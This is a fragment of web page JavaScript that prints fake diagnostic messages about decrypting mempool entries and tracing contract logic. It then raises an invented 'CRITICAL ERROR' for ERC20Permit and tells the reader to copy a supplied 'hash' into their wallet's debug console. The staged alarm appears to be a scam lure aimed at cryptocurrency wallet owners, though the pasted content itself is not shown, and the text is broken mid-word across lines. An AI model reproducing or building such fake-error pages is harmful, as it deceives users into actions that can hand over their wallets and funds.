
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "c
olor:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x98425f3c 
inside ERC20Permit: expired deadline");

  console.error("CRITICAL ERROR: Manual patch r
equired for ERC20Permit: expired deadline");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be bypassed by switching to a more